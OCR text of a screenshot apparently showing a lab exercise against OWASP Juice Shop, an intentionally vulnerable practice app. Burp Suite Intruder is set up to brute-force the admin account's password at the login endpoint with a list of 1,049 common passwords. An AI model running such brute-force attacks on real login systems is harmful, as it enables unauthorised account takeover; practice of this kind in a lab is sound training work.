 1 2 3 4
12:59
OWASP Juice Shop
localhost:3000/#/login
OWASP Juice Shop
Login
Email*
admin@juice-sh.op
Password*
Forgot your password?
Log in
Remember me
or
Log in with
Google
Not yet a customer?
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Sniper attack
Start attack
Target http://localhost:3000
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 44
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss
18 Connection: keep-alive
19
20 {"email":"admin@juice-sh.op","password":"§§"}
Search
1 highlight 1 payload position Length: 727
Event log (7) All issues
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 1,049
Request count: 1,049
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
------
0
00000
000000
0000000
00000000
0987654321
1
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters:
Payloads
Resource pool
Settings
Memory: 126.6MB
Disabled